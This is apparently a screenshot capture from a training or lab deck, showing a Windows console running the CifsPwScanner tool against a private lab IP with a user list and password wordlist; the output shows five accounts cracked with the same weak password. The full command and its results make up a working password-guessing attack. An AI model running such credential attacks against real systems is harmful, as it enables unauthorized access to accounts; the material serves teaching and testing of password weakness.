 C:\WINDOWS\system32\cmd.exe
C:\tools\cifspwscan>cifspwscan.bat -t 192.168.186.101 -u users.txt -d pr -p pass
words.default -v -o cracked.txt
CifsPwScanner version 1.0.5 by patrik@cqure.net
------------------------------------------------
[-] Starting password scan against 192.168.186.101
[-] Trying amaynard/ ...
[-] Trying amaynard/password ...
[-] Trying amaynard/amaynard ...
[-] Trying amaynard/p@$$w0rd ...
[-] Account amaynard/p@$$w0rd found
[-] Trying aschrype/ ...
[-] Trying aschrype/password ...
[-] Trying aschrype/aschrype ...
[-] Trying aschrype/p@$$w0rd ...
[-] Account aschrype/p@$$w0rd found
[-] Trying ctripp/ ...
[-] Trying ctripp/password ...
[-] Trying ctripp/ctripp ...
[-] Trying ctripp/p@$$w0rd ...
[-] Account ctripp/p@$$w0rd found
[-] Trying cmcdonal/ ...
[-] Trying cmcdonal/password ...
[-] Trying cmcdonal/cmcdonal ...
[-] Trying cmcdonal/p@$$w0rd ...
[-] Account cmcdonal/p@$$w0rd found
[-] Trying bwyatt/ ...
[-] Trying bwyatt/password ...
[-] Trying bwyatt/bwyatt ...
[-] Trying bwyatt/p@$$w0rd ...
[-] Account bwyatt/p@$$w0rd found
Total time = 0 seconds
C:\tools\cifspwscan>